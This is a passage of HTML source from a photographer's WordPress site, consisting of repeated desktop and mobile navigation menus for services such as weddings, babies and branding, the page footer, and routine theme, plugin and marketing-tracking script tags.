        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a26b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a29f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a2cb"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a2b7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69711dc02a2e5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
